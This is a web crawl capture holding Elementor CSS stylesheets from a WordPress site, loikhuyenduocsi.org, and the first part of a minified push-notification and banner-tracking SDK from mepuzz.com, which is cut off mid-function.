.elementor-11385 .elementor-element.elementor-element-7e9624d:not(.elementor-motion-effects-element-type-background),.elementor-11385 .elementor-element.elementor-element-7e9624d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f8fadc}.elementor-11385 .elementor-element.elementor-element-7e9624d{border-style:dashed;border-width:1px;border-color:#29a001;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:10px;margin-bottom:30px;padding:0 0 0 10px}.elementor-11385 .elementor-element.elementor-element-7e9624d>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-11385 .elementor-element.elementor-element-ab3b528{color:#000}.elementor-11385 .elementor-element.elementor-element-ab3b528>.elementor-widget-container{margin:0 0 -30px;padding:0}.elementor-11385 .elementor-element.elementor-element-6e0556c .elementor-button{font-family:"Roboto",Sans-serif;font-weight:500;fill:#fff;color:#fff;background-color:#0082d0}.elementor-11385 .elementor-element.elementor-element-1520533 .elementor-button{fill:#fff;color:#fff;background-color:#059518}.elementor-11385 .elementor-element.elementor-element-4819d4bf .elementor-heading-title{color:#000}.elementor-11385 .elementor-element.elementor-element-18f22b1b .elementor-icon-list-icon i{color:#000;transition:color .3s}.elementor-11385 .elementor-element.elementor-element-18f22b1b .elementor-icon-list-icon svg{fill:#000;transition:fill .3s}.elementor-11385 .elementor-element.elementor-element-18f22b1b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-11385 .elementor-element.elementor-element-18f22b1b .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-11385 .elementor-element.elementor-element-63874c82 .elementor-heading-title{color:#000}.elementor-11385 .elementor-element.elementor-element-565ba223 .elementor-icon-list-icon i{color:#23a455;transition:color .3s}.elementor-11385 .elementor-element.elementor-element-565ba223 .elementor-icon-list-icon svg{fill:#23a455;transition:fill .3s}.elementor-11385 .elementor-element.elementor-element-565ba223{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-11385 .elementor-element.elementor-element-565ba223 .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-11385 .elementor-element.elementor-element-355106b1 .elementor-main-swiper{height:750px}.elementor-11385 .elementor-element.elementor-element-355106b1 .elementor-thumbnails-swiper .elementor-carousel-image{aspect-ratio:21/9}.elementor-11385 .elementor-element.elementor-element-355106b1.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-355106b1 .elementor-swiper-button{font-size:20px}.elementor-11385 .elementor-element.elementor-element-1843ab1{color:var(--e-global-color-primary)}.elementor-11385 .elementor-element.elementor-element-4292b27{text-align:center}.elementor-11385 .elementor-element.elementor-element-4292b27 .elementor-heading-title{color:#000}.elementor-11385 .elementor-element.elementor-element-4292b27>.elementor-widget-container{margin:20px 0 0}.elementor-11385 .elementor-element.elementor-element-73e22c61.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-11385 .elementor-element.elementor-element-73e22c61.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-11385 .elementor-element.elementor-element-73e22c61.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-11385 .elementor-element.elementor-element-73e22c61 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-11385 .elementor-element.elementor-element-73e22c61 .elementor-image-box-img img{filter:brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);transition-duration:.3s}.elementor-11385 .elementor-element.elementor-element-73e22c61 .elementor-image-box-title{margin-bottom:0;color:#000;font-size:20px}.elementor-11385 .elementor-element.elementor-element-73e22c61 .elementor-image-box-description{color:#000}.elementor-11385 .elementor-element.elementor-element-73e22c61>.elementor-widget-container{border-radius:0}.elementor-11385 .elementor-element.elementor-element-640c7e55.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-11385 .elementor-element.elementor-element-640c7e55.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-11385 .elementor-element.elementor-element-640c7e55.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-11385 .elementor-element.elementor-element-640c7e55 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-11385 .elementor-element.elementor-element-640c7e55 .elementor-image-box-img img{filter:brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);transition-duration:.3s}.elementor-11385 .elementor-element.elementor-element-640c7e55 .elementor-image-box-title{margin-bottom:0;color:#000;font-size:20px}.elementor-11385 .elementor-element.elementor-element-640c7e55 .elementor-image-box-description{color:#000}.elementor-11385 .elementor-element.elementor-element-640c7e55>.elementor-widget-container{border-radius:0}.elementor-11385 .elementor-element.elementor-element-5b0cea2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-11385 .elementor-element.elementor-element-5b0cea2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-11385 .elementor-element.elementor-element-48a252b3.elementor-column .elementor-column-wrap{align-items:center}.elementor-11385 .elementor-element.elementor-element-48a252b3.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-11385 .elementor-element.elementor-element-218a4:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-11385 .elementor-element.elementor-element-218a4>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#3c8dbc}.elementor-11385 .elementor-element.elementor-element-218a4>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-11385 .elementor-element.elementor-element-218a4>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-11385 .elementor-element.elementor-element-47b98422{text-align:center;color:#fff;font-size:26px;font-weight:700}.elementor-11385 .elementor-element.elementor-element-47b98422>.elementor-widget-container{margin:30px 0 0;padding:0}.elementor-11385 .elementor-element.elementor-element-39e86ef{color:#fff}.elementor-11385 .elementor-element.elementor-element-39e86ef>.elementor-widget-container{margin:0;padding:0}.elementor-11385 .elementor-element.elementor-element-3dca43d8{color:#fff;font-weight:700}.elementor-11385 .elementor-element.elementor-element-3dca43d8>.elementor-widget-container{margin:0;padding:0}.elementor-11385 .elementor-element.elementor-element-1eca8948{text-align:center}.elementor-11385 .elementor-element.elementor-element-1eca8948 .elementor-heading-title{color:#000}.elementor-11385 .elementor-element.elementor-element-1eca8948>.elementor-widget-container{margin:35px 0 -25px}.elementor-11385 .elementor-element.elementor-element-3ebe83e6 .elementor-main-swiper{height:750px}.elementor-11385 .elementor-element.elementor-element-3ebe83e6 .elementor-thumbnails-swiper .elementor-carousel-image{aspect-ratio:21/9}.elementor-11385 .elementor-element.elementor-element-3ebe83e6 .elementor-main-swiper .elementor-carousel-image{background-size:contain}.elementor-11385 .elementor-element.elementor-element-3ebe83e6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-3ebe83e6 .elementor-swiper-button{font-size:20px}.elementor-11385 .elementor-element.elementor-element-6e7fb1e{text-align:center}.elementor-11385 .elementor-element.elementor-element-6e7fb1e .elementor-heading-title{color:#000}.elementor-11385 .elementor-element.elementor-element-6e7fb1e>.elementor-widget-container{margin:35px 0 0}.elementor-11385 .elementor-element.elementor-element-76c43da .elementor-main-swiper{height:650px}.elementor-11385 .elementor-element.elementor-element-76c43da .elementor-thumbnails-swiper .elementor-carousel-image{aspect-ratio:4/3}.elementor-11385 .elementor-element.elementor-element-76c43da.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-76c43da .elementor-swiper-button{font-size:20px}.elementor-11385 .elementor-element.elementor-element-ea27132>.elementor-widget-container{margin:0 0 -20px}@media(max-width:1024px){.elementor-11385 .elementor-element.elementor-element-355106b1.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-3ebe83e6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-76c43da.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}}@media(max-width:767px){.elementor-11385 .elementor-element.elementor-element-355106b1.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-73e22c61 .elementor-image-box-img{margin-bottom:15px}.elementor-11385 .elementor-element.elementor-element-640c7e55 .elementor-image-box-img{margin-bottom:15px}.elementor-11385 .elementor-element.elementor-element-3ebe83e6.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}.elementor-11385 .elementor-element.elementor-element-76c43da.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/b7c22bbf024fb40d6487aac79d8ce6af.css?ver=57c06
body_size: 90
content:
.elementor-11688 .elementor-element.elementor-element-1e80f41 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-1e80f41>.elementor-widget-container{margin:0 0 -10px}.elementor-11688 .elementor-element.elementor-element-adbf1d4{text-align:center}.elementor-11688 .elementor-element.elementor-element-adbf1d4 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-8071ca1 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-e2f0276{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-e2f0276>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-a9cda3e .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-70ae7af{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-70ae7af>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-8cbb0ae .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-9bc918d{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-9bc918d>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-bb7a184 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-d876bf8{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-d876bf8>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-0965a01 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-95f4b8e{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-95f4b8e>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-f358d1f .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-2c77941{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-2c77941>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-0578e3c .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-34f7469{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-34f7469>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-8b720bf .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-8af631f{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-8af631f>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-3db6362 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-7694a37{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-7694a37>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-b368fa9 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-129e206{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-129e206>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-7b9477a .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-6f83747{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-6f83747>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-2b80dcd .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-ed74bc4{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-ed74bc4>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-f14eaf0 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-84a1518{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-84a1518>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-6b04e65 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-156cee3{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-156cee3>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-b531a4c .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-4ad8e0d{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-4ad8e0d>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-cc62057 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-ac621df{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-ac621df>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-93c7736 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-205f56f{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-205f56f>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-834f3b3 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-80878a6{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-80878a6>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-677ba54 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-c3d258e{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-c3d258e>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-70bc78c .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-4cae528{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-4cae528>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-93b3b80 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-a6b6316{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-a6b6316>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-f0af274 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-abf10be{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-abf10be>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-4e1f21b .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-f85721e{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-f85721e>.elementor-widget-container{margin:-15px 0 -20px}.elementor-11688 .elementor-element.elementor-element-9890a36 .elementor-wrapper{aspect-ratio:16/9}.elementor-11688 .elementor-element.elementor-element-7f3e301{text-align:center;color:var(--e-global-color-primary);font-family:"Roboto",Sans-serif;font-weight:600}.elementor-11688 .elementor-element.elementor-element-7f3e301>.elementor-widget-container{margin:-15px 0 -20px}@media(max-width:767px){.elementor-11688 .elementor-element.elementor-element-adbf1d4>.elementor-widget-container{margin:0 0 -15px}}

--- FILE ---
content_type: text/css
request_url: https://loikhuyenduocsi.org/wp-content/litespeed/css/6c1e6e02a7a2c7812bd201d1f0e9ab2b.css?ver=e39a1
body_size: -171
content:
.elementor-10291 .elementor-element.elementor-element-9a5e037{text-align:center;color:#1b3a66;font-size:25px;font-weight:700}.elementor-10291 .elementor-element.elementor-element-9a5e037>.elementor-widget-container{margin:0 0 -18px}.elementor-10291 .elementor-element.elementor-element-0403f44>.elementor-widget-container{margin:-10px 10px 0;padding:0}.elementor-10291 .elementor-element.elementor-element-df12b8e{margin-top:30px;margin-bottom:10px}.elementor-10291 .elementor-element.elementor-element-d390c8e{text-align:justify;color:#000;font-family:"Roboto",Sans-serif;font-weight:400}@media(max-width:767px){.elementor-10291 .elementor-element.elementor-element-04f471a>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}

--- FILE ---
content_type: application/javascript
request_url: https://mepuzz.com/sdk/v2/MePuzzSDK.min.js
body_size: 10724
content:
!function(){var o,t,g,v,L=["https://www.gstatic.com/firebasejs/7.14.4/firebase-app.js","https://www.gstatic.com/firebasejs/7.14.4/firebase-messaging.js","https://static.mepuzz.com/sdk/v2/MePuzzOnsite.min.js?v=1.1.1","https://api.mepuzz.com/v1/event-tag?id="],P={},R="/MePuzzWorker.js?v=1",M="mePuzzDb",w="mepuzzId",n="viteexAppId",J="token",h="https://api.mepuzz.com/v1/",F="/onsite",q="track-banner",G="track-notif",W="/subscribe",H="frameless-show",$=!1,l=[],d=[],m=[],V=[],c=[],u=[],X={},b={getItem:function(e){return e&&this.hasItem(e)?unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1")):null},setItem:function(e,t,o,n,i,a){if(e&&!/^(?:expires|max\-age|path|domain|secure)$/.test(e)){var r="";if(o)switch(typeof o){case"number":r="; max-age="+o;break;case"string":r="; expires="+o;break;case"object":r="; expires="+o.toGMTString()}document.cookie=escape(e)+"="+escape(t)+r+(i?"; domain="+i:"")+"; path=/"+(a?"; secure":"")}},removeItem:function(e){var t;e&&this.hasItem(e)&&((t=new Date).setDate(t.getDate()-1),document.cookie=escape(e)+"=; expires="+t.toGMTString()+"; path=/")},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}},Y=localStorage.getItem("bannerConfig"),e=localStorage.getItem("bannerConfig_date"),i=I(new Date),u=i!==e||null===e||0===e.length||void 0===e?(localStorage.setItem("bannerConfig_date",i),[]):JSON.parse(Y),K=navigator.platform,e=(document,screen,window),Z=(e.encodeURIComponent,e.decodeURIComponent),Q=function(){var e=navigator.language;if(e){var t=(e=e.toLowerCase()).split("-");if("zh"!=t[0])return t[0].substring(0,2);for(var o=0,n=B.TRADITIONAL_CHINESE_LANGUAGE_TAG;o<n.length;o++){var i=n[o];if(-1!==t.indexOf(i))return"zh-Hant"}for(var a=0,r=B.SIMPLIFIED_CHINESE_LANGUAGE_TAG;a<r.length;a++){var s=r[a];if(-1!==t.indexOf(s))return"zh-Hans"}return"zh-Hant"}return"en"}(),y=B(navigator.userAgent),ee=he(y),te=be(y),_=document.URL,i=document.referrer.split("/"),oe=null,S={},a=["setAppId","setUserInfo","track","setSubscriberId","sendSubscriberId","sendSubscriberId"],p=(window.addEventListener("message",function(e){console.log("============= msg =========="),console.log(e.data),g=e.source,v=e.origin;var t=D(_,"isSubdomain"),o=(console.log("isSubdomain: "+t),T()),t=("granted"!==Notification.permission&&o&&t&&0<t.length&&g&&v&&(D(_,"domain"),g.postMessage("setSubscriberId|"+o,v),C()),e.data);"string"==typeof t&&t&&0<t.length&&0<t.split("|").length&&("setSubscriberId"==(o=t.split("|"))[0]&&p.setSubscriberId(o[1]),"closeIframePopup"==o[0])&&p.closeIframePopup(o[1])},!1),void 0!==i[2]&&""!==i[0]&&(oe=i[0]+"//"+i[2]),void 0!==i[2]&&""!==i[0]&&(oe=i[0]+"//"+i[2]),function(e){s([arguments],a)});function I(e){var t=e.getFullYear();let o=e.getMonth()+1,n=e.getDate();return 1===o.toString().length&&(o="0"+o),1===n.toString().length&&(n="0"+n),`${t}-${o}-${n} 23:59:59`}function ne(a){var e;A()&&0<A().length&&(e=h+A()+F,e=(e+="?sub_id="+T())+"&url="+encodeURI(document.URL),fetch(e).then(function(e){return f=e.status,e.json()}).then(function(e){var t,o,n,i;1===e.success?(i=(t=e.app_config.data).app_status,o=t.app_domain,n=window.location.hostname.replace("www.",""),i&&10===i&&o&&0<=o.indexOf(n)&&((!t.subdomain||t.subdomain&&1===t.subdomain.allow)&&((i=new Date).setTime(i.getTime()+864e5),b.setItem("viteexConfig",JSON.stringify(t),i),t.viteexId)&&(window.localStorage.setItem(w,t.viteexId),O({id:w,value:t.viteexId})),e.data&&(X.viteexData=e.data),a(t))):a(S)}).catch(function(e){console.log(e)}))}function ie(r){var e,t,s=L,o=window.location.hostname.replace("www.","");for([e,t]of Object.entries(P))0<=o.indexOf(e)&&s.push(t);!function e(){var t,o,n,i,a;s.length?(t=s.shift(),o=(n=document).createElement("script"),n=n.getElementsByTagName("script")[0],o.type="text/javascript",o.async=!0,o.defer=!0,t.includes("api.mepuzz.com/v1/event-tag?id=")&&(t+=A()),o.onload=o.onreadystatechange=(i=e,a=!1,function(){a||this.readyState&&"complete"!=this.readyState||(a=!0,i())}),o.src=t,n.parentNode.insertBefore(o,n)):r()}()}function ae(t){let o=window.localStorage.getItem(w);de(w).then(function(e){console.log(e),e&&null!==e&&""!==e?o!==e&&window.localStorage.setItem(w,e):setTimeout(function(){pe(t)},3e3)}).catch(function(e){window.localStorage.setItem(w,""),setTimeout(function(){pe(t)},3e3),console.log(e)})}function re(){var n,e,t=JSON.parse(b.getItem("viteexConfig"));S.subdomain,window.location.hostname.replace("www.","");ue();{let e=D(_,"utm_source"),t=D(_,"gclid"),o=D(_,"fbclid ");t&&0<t.length&&(e="google"),(e=o&&0<o.length?"facebook":e)&&0<e.length&&(b.getItem("viteex_utm_source")||((n=new Date).setTime(n.getTime()+6048e5),b.setItem("viteex_utm_source",e,n)))}function o(){window.location.href!==e&&(e=window.location.href,_=location.href,m=[],p.track("pageview"),document.querySelector("body").removeChild(document.getElementById("mepuzz_banner_container")),ne(function(){ce(null)}))}t.is_track_reload_url&&1===t.is_track_reload_url&&(e=window.location.href,setInterval(o,1e3))}function k(o,n,i,a,r){if(!(0<c.length&&c.includes(o)&&"view"===n)){c.includes(o)||c.push(o);var s=E();let e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({app_code:A(),token:s,mepuzzId:T(),banner_id:o,action:n})},t=q;r&&"undefined"!==r&&r.is_push_onsite&&(t=G,e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({notif_id:o,action:n})}),fetch(h+t,e).then(function(){"click"===n&&i&&null!==i&&"undefined"!==i&&0<i.length&&"#"!==i&&(a&&!_e()?window.open(i,"_blank").focus():window.location=i)})}}function se(e,t){var o=[];e.sort(),t.sort();for(var n=0;n<e.length;n+=1)-1<t.indexOf(e[n])&&o.push(e[n]);return o.length==t.length}function x(o,e,t){var n=setInterval(function(){document.getElementById(e)&&(clearInterval(n),function(){if(!V.includes(e)&&(V.push(e),setTimeout(function(){document.getElementById(e).classList.add("viteex-bn-show"),o.option&&o.option.close_after&&0<o.option.close_after&&setTimeout(function(){r(e)},1e3*o.option.close_after),document.getElementById("viteex-btn-"+e+"-close").addEventListener("click",function(){r(e)})},1e3*t),null!=u&&u.includes(e)||((u=null==u?[]:u).push(e),localStorage.setItem("bannerConfig",JSON.stringify(u)),localStorage.setItem("bannerConfig_date",I(new Date))),o)&&o.type&&"iframe"===o.type){let e=o.iframe_attribute,t=document.getElementById(e.id).contentWindow;setTimeout(function(){t.postMessage("hi "+e.id,e.src)},2e3)}}())},1e3)}function r(e){p.track("close_popup");e=document.getElementById(e);e&&e.classList.remove("viteex-bn-show")}function z(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}function ce(n){var i=X.viteexData,a=i.frameless,r=i.banners,s=i.notif_unregister,c=setInterval(function(){if("complete"==document.readyState){clearInterval(c);var t=document.createElement("div"),o=document.createAttribute("id"),o=(o.value="mepuzz_banner_container",t.setAttributeNode(o),document.createAttribute("style"));o.value="position: relative",t.setAttributeNode(o);let 